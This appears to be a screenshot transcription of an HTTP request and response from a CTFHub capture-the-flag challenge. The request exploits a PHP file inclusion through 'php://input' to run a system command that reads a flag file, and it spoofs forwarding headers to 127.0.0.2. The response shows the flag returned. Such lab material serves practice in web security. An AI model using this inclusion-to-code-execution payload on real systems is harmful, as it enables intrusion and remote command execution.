 1 GET /?file=php://input HTTP/1.1
2 Host: challenge-7d0f0f88c382faa7.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.2
0 X-Originating-IP: 127.0.0.2
1 X-Remote-IP: 127.0.0.2
2 X-Remote-Addr: 127.0.0.2
3 Priority: u=0, i
4 Content-Length: 32
5
6 <?php system("cat /flag_6817")?>
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sat, 20 Jul 2024 11:08:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{aad64b212888102d741a5bbf}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">
phpinfo
</a>